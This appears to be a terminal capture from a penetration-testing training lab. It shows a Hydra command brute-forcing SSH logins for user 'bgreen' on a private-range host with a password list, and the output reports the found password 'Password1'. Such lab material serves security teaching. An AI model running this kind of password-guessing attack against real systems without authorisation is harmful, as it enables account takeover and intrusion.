 sec560@slingshot:~$ hydra -l bgreen -P /opt/passwords/simple.txt 10.130.10.10 ss
h
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in mi
litary or secret service organizations, or for illegal purposes (this is non-bin
ding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-03-13 20:48:
00
[WARNING] Many SSH configurations limit the number of parallel tasks, it is reco
mmended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 26 login tries (l:1/p:26), ~
2 tries per task
[DATA] attacking ssh://10.130.10.10:22/
[22][ssh] host: 10.130.10.10   login: bgreen   password: Password1
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete u
ntil end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-03-13 20:48:
01
sec560@slingshot:~$